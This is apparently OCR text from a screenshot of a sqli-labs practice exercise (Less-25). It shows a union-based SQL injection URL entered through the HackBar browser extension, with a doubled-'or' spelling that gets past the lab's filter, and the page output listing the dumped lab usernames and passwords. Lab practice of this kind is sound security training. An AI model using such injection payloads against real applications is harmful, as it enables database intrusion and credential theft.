 192.168.225.132/sqli-labs/Less-25/?id=-1' union select 1,2,(select group_concat(username,passwoorrd) fro
搜索
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin234567,admin1admin1,admin2admin2,admin3admin3,dhakkandu
SQLI DUMB SERIES-25
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-25/?id=-1' union select 1,2,(select group_concat(username,passwoorrd) from
security.users)--+
Post data Referer User Agent Cookies Add Header Clear All